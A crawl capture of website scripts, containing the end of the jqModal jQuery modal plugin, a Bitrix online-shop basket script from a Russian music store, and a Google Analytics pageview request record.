    /**
     * Open matching modals (if not shown)
     */
    $.fn.jqmShow = function (trigger) {
      return this.each(function () {
        !this._jqmShown && show($(this), trigger);
      });
    };
  
    /**
     * Close matching modals
     */
    $.fn.jqmHide = function (trigger) {
      return this.each(function () {
        this._jqmShown && hide($(this), trigger);
      });
    };
  
    // utility functions
  
    var err = function (msg) {
        if (window.console && window.console.error) window.console.error(msg);
      },
      show = function (e, t) {
        /**
         * e = modal element (as jQuery object)
         * t = triggering element
         *
         * o = options
         * z = z-index of modal
         * v = overlay element (as jQuery object)
         * h = hash (for jqModal <= r15 compatibility)
         */
  
        var o = e.data("jqm"),
          t = t || window.event,
          z = parseInt(e.css("z-index"));
  
        if (o.noOverlay === undefined || (o.noOverlay !== undefined && !o.noOverlay)) {
          if (isNaN(z)) {
            if (window["lastJqmZindex"]) {
              window["lastJqmZindex"] = z = window["lastJqmZindex"] + 2;
            } else {
              z = 3000;
            }
          }
          window["lastJqmZindex"] = z;
          var v = $("<div></div>")
            .addClass(o.overlayClass)
            .css({
              height: "100%",
              width: "100%",
              position: "fixed",
              left: 0,
              top: 0,
              "z-index": z - 1,
              opacity: o.overlay / 100,
            });
          e.css("z-index", z);
        } else {
          var v = $("");
          e.css("z-index", 2999);
        }
  
        // maintain legacy "hash" construct
        var h = { w: e, c: o, o: v, t: t };
  
        if (o.ajax) {
          var target = o.target || e,
            url = o.ajax;
  
          target = typeof target == "string" ? $(target, e) : $(target);
          if (url.substr(0, 1) == "@") url = $(t).attr(url.substring(1));
  
          // Load the Ajax Content (and once loaded);
          // Fire the onLoad callback (if exists),
          // Attach closing events to elements inside the modal that match the closingClass,
          // and Execute the jqModal default Open Callback
          target.html(o.ajaxText).load(url, function () {
            o.onLoad && o.onLoad.call(this, h);
            open(h);
          });
        } else {
          open(h);
        }
      },
      hide = function (e, t) {
        /**
         * e = modal element (as jQuery object)
         * t = triggering element
         *
         * o = options
         * h = hash (for jqModal <= r15 compatibility)
         */
  
        var o = e.data("jqm"),
          t = t || window.event,
          // maintain legacy "hash" construct
          h = { w: e, c: o, o: e.data("jqmv"), t: t };
  
        close(h);
      },
      onShow = function (hash) {
        // onShow callback. Responsible for showing a modal and overlay.
        //  return false to stop opening modal.
  
        // hash object;
        //  w: (jQuery object) The modal element
        //  c: (object) The modal's options object
        //  o: (jQuery object) The overlay element
        //  t: (DOM object) The triggering element
  
        // display the overlay (prepend to body) if not disabled
  
        // prevent double click
        if (hash.w[0]._jqmShown) return false;
  
        if (hash.c.overlay > 0) hash.o.prependTo("body");
  
        // make modal visible
        hash.w.show();
  
        // call focusFunc (attempts to focus on first input in modal)
        $.jqm.focusFunc(hash.w);
  
        return true;
      },
      onHide = function (hash) {
        // onHide callback. Responsible for hiding a modal and overlay.
        //  return false to stop closing modal.
  
        // hash object;
        //  w: (jQuery object) The modal element
        //  c: (object) The modal's options object
        //  o: (jQuery object) The overlay element
        //  t: (DOM object) The triggering element
  
        // hide modal and if overlay, remove overlay.
        hash.w.hide() && hash.o && hash.o.remove();
  
        return true;
      },
      addTrigger = function (e, key, trigger) {
        // addTrigger: Adds a jqmShow or jqmHide (key) for a modal (e)
        //  all elements that match trigger string (trigger)\
  
        // return false if e is not an initialized modal element
        if (!e.data("jqm")) return false;
  
        return $(trigger)
          .each(function () {
            // register modal to trigger elements
            this[key] = this[key] || [];
            this[key].push(e);
          })
          .click(function () {
            var trigger = this;
  
            // foreadh modal registered to this trigger, call jqmShow ||
            //   jqmHide (key) on modal passing trigger element (e)
            $.each(this[key], function (i, e) {
              e[key](trigger);
            });
  
            // stop trigger click event from bubbling
            return false;
          });
      },
      open = function (h) {
        // open: executes the onOpen callback + performs common tasks if successful
  
        // transform legacy hash into new var shortcuts
        var e = h.w,
          v = h.o,
          o = h.c;
  
        // execute onShow callback
        if (o.onShow(h) !== false) {
          // mark modal as shown
          e[0]._jqmShown = true;
  
          // if modal dialog
          //
          // Bind the Keep Focus Function [F] if no other Modals are open (!A[0]) +
          // Add this modal to the opened modals stack (A) for nested modal support
          //
          // else, close dialog when overlay is clicked
          if (o.modal) {
            !A[0] && F("bind");
            A.push(e);
          } else e.jqmAddClose(v);
  
          //  Attach closing events to elements inside the modal that match the closingClass
          o.closeClass && e.jqmAddClose($("." + o.closeClass, e));
  
          // IF toTop is true and overlay exists;
          //  Add placeholder element <span id="jqmP#ID_of_modal"/> before modal to
          //  remember it's position in the DOM and move it to a child of the body tag (after overlay)
          o.toTop && v && e.before('<span id="jqmP' + o.ID + '"></span>').insertAfter(v);
  
          // remember overlay (for closing function)
          e.data("jqmv", v);
        }
      },
      close = function (h) {
        // close: executes the onHide callback + performs common tasks if successful
  
        // transform legacy hash into new var shortcuts
        var e = h.w,
          v = h.o,
          o = h.c;
  
        // execute onShow callback
        if (o.onHide(h) !== false) {
          // mark modal as !shown
          e[0]._jqmShown = false;
  
          // If modal, remove from modal stack.
          // If no modals in modal stack, unbind the Keep Focus Function
          if (o.modal) {
            A.pop();
            !A[0] && F("unbind");
          }
  
          // IF toTop was passed and an overlay exists;
          //  Move modal back to its "remembered" position.
          o.toTop &&
            v &&
            $("#jqmP" + o.ID)
              .after(e)
              .remove();
        }
      },
      F = function (t) {
        // F: The Keep Focus Function (for modal: true dialos)
        // Binds or Unbinds (t) the Focus Examination Function (X) to keypresses and clicks
  
        $(document)[t]("keypress keydown mousedown", X);
      },
      X = function (e) {
        // X: The Focus Examination Function (for modal: true dialogs)
  
        var modal = $(e.target).data("jqm") || $(e.target).parents(".jqm-init:first").data("jqm"),
          activeModal = A[A.length - 1].data("jqm");
  
        // allow bubbling if event target is within active modal dialog
        if (modal && modal.ID == activeModal.ID) return true;
  
        // else, trigger focusFunc (focus on first input element and halt bubbling)
        return $.jqm.focusFunc(activeModal);
      },
      I = 0, // modal ID increment (for nested modals)
      A = []; // array of active modals (used to lock interactivity to appropriate modal)
  
    // $.jqm, overridable defaults
    $.jqm = {
      /**
       *  default options
       *
       * (Integer)   overlay      - [0-100] Translucency percentage (opacity) of the body covering overlay. Set to 0 for NO overlay, and up to 100 for a 100% opaque overlay.
       * (String)    overlayClass - Applied to the body covering overlay. Useful for controlling overlay look (tint, background-image, &c) with CSS.
       * (String)    closeClass   - Children of the modal element matching `closeClass` will fire the onHide event (to close the modal).
       * (Mixed)     trigger      - Matching elements will fire the onShow event (to display the modal). Trigger can be a selector String, a jQuery collection of elements, a DOM element, or a False boolean.
       * (String)    ajax         - URL to load content from via an AJAX request. False to disable ajax. If ajax begins with a "@", the URL is extracted from the attribute of the triggering element (e.g. use '@data-url' for; <a href="#" class="jqModal" data-url="modal.html">...)
       * (Mixed)     target       - Children of the modal element to load the ajax response into. If false, modal content will be overwritten by ajax response. Useful for retaining modal design.
       *                            Target may be a selector string, jQuery collection of elements, or a DOM element -- and MUST exist as a child of the modal element.
       * (String)    ajaxText     - Text shown while waiting for ajax return. Replaces HTML content of `target` element.
       * (Boolean)   modal        - If true, user interactivity will be locked to the modal window until closed.
       * (Boolean)   toTop        - If true, modal will be posistioned as a first child of the BODY element when opened, and its DOM posistion restored when closed. Useful for overcoming z-Index container issues.
       * (Function)  onShow       - User defined callback function fired when modal opened.
       * (Function)  onHide       - User defined callback function fired when modal closed.
       * (Function)  onLoad       - User defined callback function fired when ajax content loads.
       */
      params: {
        overlay: 50,
        overlayClass: "jqmOverlay",
        closeClass: "jqmClose",
        trigger: ".jqModal",
        ajax: false,
        target: false,
        ajaxText: "",
        modal: false,
        toTop: false,
        onShow: onShow,
        onHide: onHide,
        onLoad: false,
      },
  
      // focusFunc is fired when a modal is shown, or when interaction occurs outside
      // a modal enabled dialog. Passed the modal element.
      focusFunc: function (e) {
        $(":input:visible:first", e).focus();
        return false;
      },
    };
  })(jQuery);
  

--- FILE ---
content_type: application/javascript
request_url: https://muzlider.ru/bitrix/templates/aspro_mshop/components/bitrix/sale.basket.basket/fly/script.js
body_size: 1609
content:
var basketTimeout;
var totalSum;
var timerBasketUpdate = false;

function setQuantity(basketId, ratio, direction){
	var curVal = parseFloat(BX("QUANTITY_INPUT_" + basketId).value), newVal;
	ratio = parseFloat(ratio);
	newVal = (direction == 'up') ? curVal + ratio : curVal - ratio;
	// newVal=newVal.toFixed(2);
	if (newVal < 0) newVal = 0;
	if (newVal > 0) {
		BX("QUANTITY_INPUT_" + basketId).value = newVal;
		BX("QUANTITY_INPUT_" + basketId).defaultValue = curVal;

		totalSum=0;
		$('#basket_line .basket_fly tr[data-id='+basketId+']').closest('table').find("tbody tr[data-id]").each(function(i, element) {
			id=$(element).attr("data-id");
			count=BX("QUANTITY_INPUT_" + id).value;

			price = $(document).find("#basket_form input[name=item_price_"+id+"]").val();
			sum = count*price;
			totalSum += sum;
			$(document).find("#basket_form [data-id="+id+"] .summ-cell .price").html(jsPriceFormat(sum));
		});

		$("#basket_form .itog span.price").html(jsPriceFormat(totalSum));
		$("#basket_form .itog div.discount").fadeTo( "slow" , 0.2);


		if(timerBasketUpdate){
			clearTimeout(timerBasketUpdate);
			timerBasketUpdate = false;
		}

		timerBasketUpdate = setTimeout(function(){
			updateQuantity('QUANTITY_INPUT_' + basketId, basketId, ratio);
			timerBasketUpdate=false;
		}, 700);
	}
}

function updateQuantity(controlId, basketId, ratio, animate) {

	var oldVal = BX(controlId).defaultValue, newVal = parseFloat(BX(controlId).value) || 0; bValidChange = false; // if quantity is correct for this ratio
	if (!newVal) {
		bValidChange = false;
		BX(controlId).value = oldVal;
	}

	if (ratio == 0 || ratio == 1) { 
		bValidChange = true; 
	} else  {
		var newValInt = newVal * 10000, ratioInt = ratio * 10000, reminder = newValInt % ratioInt;
		if (reminder == 0) bValidChange = true;
	}

	if($("#"+controlId).hasClass('focus'))
		newVal -= newVal % ratio;
		
	newVal = (ratio == 0 || ratio == 1) ? parseInt(newVal) : parseFloat(newVal).toFixed(1);

	if (isRealValue(BX("QUANTITY_SELECT_" + basketId))) { var option, options = BX("QUANTITY_SELECT_" + basketId).options, i = options.length; }
	while (i--) {
		option = options[i];
		if (parseFloat(option.value).toFixed(2) == parseFloat(newVal).toFixed(2)) option.selected = true;
	}

	BX("QUANTITY_" + basketId).value = newVal; // set hidden real quantity value (will be used in POST)
	BX("QUANTITY_INPUT_" + basketId).value = newVal; // set hidden real quantity value (will be used in POST)

	$('form[name^=basket_form]').prepend('<input type="hidden" name="BasketRefresh" value="Y" />');
	$.post( arMShopOptions['SITE_DIR']+'ajax/show_basket.php', $("form[name^=basket_form]").serialize(), $.proxy(function( data){
		if (timerBasketUpdate==false) {
			basketFly('open');
		}
		$('form[name^=basket_form] input[name=BasketRefresh]').remove();
	}));
}

function delete_all_items(type, item_section, correctSpeed){
	$.post( arMShopOptions['SITE_DIR']+"ajax/show_basket_fly.php", "PARAMS="+$("#basket_form").find("input#fly_basket_params").val()+"&TYPE="+type+"&CLEAR_ALL=Y", $.proxy(function( data ) {
		basketFly('open');
		$('.in-cart').hide();
		$('.in-cart').closest('.button_block').removeClass('wide');
		$('.to-cart').show();
		$('.counter_block').show();
		$('.wish_item').removeClass("added");
		$('.wish_item').find('.value').show();
		$('.wish_item').find('.value.added').hide();
		if($('.iblockid').length)
			getActualBasket($('.iblockid').data('iblockid'));
	}));
}

function deleteProduct(basketId, itemSection, item, th){
	function _deleteProduct(basketId, itemSection){
		$.post( arMShopOptions['SITE_DIR']+'ajax/show_basket.php?action=delete&id='+basketId, $.proxy(function( data ){
			basketFly('open');
			// if(th.attr('data-iblockid'))
				getActualBasket(th.attr('data-iblockid'));
		}));
	}

	if(checkCounters()){
		delFromBasketCounter(item);
		setTimeout(function(){
			_deleteProduct(basketId, itemSection);
		}, 100);
	}
	else{
		_deleteProduct(basketId, itemSection);
	}
}

function delayProduct(basketId, itemSection, th){
	$.post( arMShopOptions['SITE_DIR']+'ajax/show_basket.php?action=delay&id='+basketId, $.proxy(function( data ){
		basketFly('open');
		if(th.attr('data-iblockid'))
			getActualBasket(th.attr('data-iblockid'));
	}));
}

function addProduct(basketId, itemSection, th){
	$.post( arMShopOptions['SITE_DIR']+'ajax/show_basket.php?action=add&id='+basketId, $.proxy(function( data ) {
		basketFly('open');
		if(th.attr('data-iblockid'))
			getActualBasket(th.attr('data-iblockid'));
	}));
}

function checkOut(event){
	event = event || window.event;
	var th=$(event.target).parent();
	if(checkCounters('google')){
		checkoutCounter(1, th.data('text'), th.data('href'));
	}else{
		location.href=th.data('href');
	}
	return true;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2145872982&t=pageview&_s=1&dl=https%3A%2F%2Fmuzlider.ru%2Fcatalog%2Fudarnye%2F&ul=en-us%40posix&dt=%D0%A3%D0%B4%D0%B0%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D0%B8%20%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B%20-%20%D0%9E%D0%9E%D0%9E%20%C2%AB%D0%9C%D1%83%D0%B7%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2129641476&gjid=1844206809&cid=1469071227.1765013138&tid=UA-92588939-1&_gid=53400860.1765013138&_r=1&_slc=1&z=1372986352
body_size: -449
content:
2,cG-9PMLB285DN